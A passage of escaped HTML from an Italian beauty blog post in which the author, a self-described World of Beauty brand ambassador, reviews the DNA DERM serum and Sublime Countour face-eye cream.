font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E: la mia creatura, nata un po’ per gioco, un po’ per sfida, un po’ per dare un volto concreto alla mia passione di sempre, ovvero \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Escrivere\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Ho spesso detto: \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Ho iniziato a scrivere da ragazzina e non riesco più a fermarmi”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EProprio in merito alla mia creatura, stavo proprio recentemente riflettendo su quelle che sono state le evoluzioni di questo lavoro, di come io abbia imparato nozioni che non credevo mi sarebbero mai servite, di come io abbia cercato di migliorarmi nel gestire questa attività, da quando lavoravo esclusivamente con le cosiddette “collaborazioni”, a quando ho imparato a utilizzare strumenti di gestione ed ottimizzazione di un sito web...e sto ancora imparando naturalmente, la strada è ancora lunga.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\"Gli esami non finiscono mai...\"\u003C\/i\u003E (Eduardo De Filippo)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EOggi di rado vedete sul mio blog post di collaborazione in senso tradizionale, ovvero test prodotto+recensione e, quelle poche volte che accade, si tratta di un’azienda che evidentemente gode di mia particolare stima.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE, meglio ancora, quando parliamo di un’azienda che mi ha fidelizzata nel tempo, come \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/search\/label\/World%20of%20Beauty\" target=\"_blank\"\u003EWorld of Beauty\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EParliamo in questo caso di una qualità e di una professionalità tale che essere una delle sue Brand Ambassador per me è tuttora motivo di orgoglio, a maggior ragione dopo anni ed anni di reciproca e rinnovata fiducia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAndando a ritroso, troverete molti post che testimonino la mia esperienza con World of Beauty e, se qualcuno avanza l’idea che i post delle blogger non sono obiettivi perchè sponsorizzati, sappiate che con World of Beauty non c’è bisogno di “mentire”, non vi è necessità di aggiustare il tiro per esaltare un prodotto, per più di una ragione.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ELa prima è che l’azienda ci lascia assolutamente liberi di esprimere la nostra opinione, mai ma davvero MAI ci è stato chiesto di “calcare la mano” ribadendo le buone qualità di un prodotto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa seconda ragione è che -credetemi-\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E i prodotti World of Beauty non deludono\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Parliamo di cosmetici di altissima qualità, sia che parliamo della sua \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Elinea cosmeceutica\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (che unisce i concetti di cosmetica e farmaceutica, curando la pelle che dunque diventa più bella perchè è più sana), che della sua linea Naturale e Bio, che da qualche anno sto per lo più privilegiando.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE proprio di un \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eduo di cosmetici bio\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E che oggi voglio parlarvi, che aiuta la pelle a ritrovare luminosità e bellezza in maniera efficace e sana: il siero\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E DNA DERM \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ee la crema viso-occhi\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E Sublime Countour\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp2XYl6l3MS03PAqyXo0aEOCmiFp1bROFu1q44DCy8fktZQcHxRmtx_Ue677mn43r7ipyNWLZIyFPmIeoQHHXiFFWFXYVTLSKxutSGsbrKOCmJ039e3prVaTb8Qra7vMmYL0h5VpfyPTI\/s1600\/IMG_20190904_154506.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"780\" data-original-width=\"1036\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp2XYl6l3MS03PAqyXo0aEOCmiFp1bROFu1q44DCy8fktZQcHxRmtx_Ue677mn43r7ipyNWLZIyFPmIeoQHHXiFFWFXYVTLSKxutSGsbrKOCmJ039e3prVaTb8Qra7vMmYL0h5VpfyPTI\/s640\/IMG_20190904_154506.jpg\" title=\"siero DNA DERM e crema viso-occhi Sublime Countour by World of Beauty\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDel \u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2018\/08\/world-of-beauty-mmp-remedy-DNADerm.html\" target=\"_blank\"\u003Esiero DNA DERM\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E vi avevo già parlato tempo fa, ma oggi vorrei illustrarvene la mia rinnovata esperienza, sia riassumendo i suoi punti salienti, che mostrandone la coazione con la crema Sublime Countour.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPartiamo dal “miracolo in bottiglia”, com’è stato definito (\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Emiracle in a bottle\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EE’ un siero dalla consistenza e profumazione molto particolari.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ENon è il classico siero semiliquido, è più denso con una texture fluida, più consistente della media.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ENasce per prendersi cura della pelle stanca, donandole ossigenazione e rivitalizzandola.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EContiene ben\u0026nbsp; il 98,93% di \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprincipi attivi naturali\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, di cui\u0026nbsp; il 95,73% \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBio Certificati\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuesto significa che la sua formula si prende cura della pelle in maniera sana, con i nutrienti vitali vegetali di cui è ricca, donandole un \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Easpetto più sano e luminoso\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E in breve tempo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAttenzione,\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E il ciclo di rinnovamento della pelle dura circa 28 giorni\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, quindi avrete bisogno di circa un mese perchè la pelle sia rinnovata e rivitalizzata a fondo, ma premetto che sin dai primi usi la pelle apparirà più fresca e luminosa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EDNA DERM è \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eadatto a ogni tipo di pelle\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, ma è indicata in particolare per le pelli dalla grana irregolare, con colorito spento e stanco, perchè ridona\u0026nbsp; luminosità e ri-ossigena.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE’ indicata per l’\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euso giorno e notte,\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E quindi\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efarà parte della nostra routine di skincare quotidiana due volte al giorno, come sempre tengo a raccomandare,\u0026nbsp; su pelle accuratamente detersa;  in particolare la sera, ricordatevi che struccarsi adeguatamente è essenziale prima di applicare qualunque trattamento cosmetico, a maggior ragione quando si sta per applicare un trattamento intensivo come il siero DNA DERM.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E test di efficacia\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E del siero mostrano buoni risultati in termini contro i segni del tempo e l’aspetto stanco della pelle, migliorando in particolare le\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E borse perioculari\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (emblema di un viso stanco!), il\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E tono spento\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E e l’evidenza delle \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Emacchie\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E e tonificando la \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Egrana della pelle\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E ed il \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Econtorno del viso\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicgCP7yDAGGOPMcfsGqkHbN_tzt3chsyxV6EsQbqyMEkZEVwME6lnjJ6p7cgJFiWggQ0Pwzbbm65gznDk9bmrwk51GlMSpyi5_ThM9pzXSj1-8fd59DeUjj9W7wDOAlf6QpjGwokiSt-0\/s1600\/IMG_20190904_153846.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"683\" data-original-width=\"1036\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicgCP7yDAGGOPMcfsGqkHbN_tzt3chsyxV6EsQbqyMEkZEVwME6lnjJ6p7cgJFiWggQ0Pwzbbm65gznDk9bmrwk51GlMSpyi5_ThM9pzXSj1-8fd59DeUjj9W7wDOAlf6QpjGwokiSt-0\/s640\/IMG_20190904_153846.jpg\" title=\"siero DNA DERM by World of Beauty\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003ECos'è DNA DERM MMP Remedy Serum?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE’ come già detto un siero, contenuto in un \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eflacone di vetro blu scuro \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E(materiale e colore progettati per proteggere il prodotto da luce e calore), con il classico contagocce.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: 